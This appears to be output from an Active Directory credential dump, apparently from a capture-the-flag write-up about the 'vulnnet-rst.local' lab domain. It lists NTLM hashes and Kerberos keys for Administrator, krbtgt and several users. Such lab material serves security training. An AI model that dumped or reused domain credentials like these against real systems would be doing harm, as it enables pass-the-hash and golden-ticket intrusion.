 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:7dde2280b598118ad78517b19029bcb1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:7f9adcf2cb65ebb5babde6ec63e0c8165a982195415d81376d1f4ae45072ab83
Administrator:aes128-cts-hmac-sha1-96:d9d0cc6b879ca5b7cfa7633ffc81b849
Administrator:des-cbc-md5:52d325cb2acd8fc1
krbtgt:aes256-cts-hmac-sha1-96:a27160e8a53b1b151fa34f45524a07eb9899ebdf0051b20d677f0c3b518885bd
krbtgt:aes128-cts-hmac-sha1-96:75c22aac8f2b729a3a5acacec729e353
krbtgt:des-cbc-md5:1357f2e9d3bc0bd3
vulnnet-rst.local\enterprise-core-vn:aes256-cts-hmac-sha1-96:9da9e2e1e8b5093fb17b9a4492653ceab4d57a451bd41de36b7f6e06e91e98f3
vulnnet-rst.local\enterprise-core-vn:aes128-cts-hmac-sha1-96:47ca3e5209bc0a75b5622d20c4c81d46
vulnnet-rst.local\enterprise-core-vn:des-cbc-md5:200e0102ce868016
vulnnet-rst.local\a-whitehat:aes256-cts-hmac-sha1-96:f0858a267acc0a7170e8ee9a57168a0e1439dc0faf6bc0858a57687a504e4e4c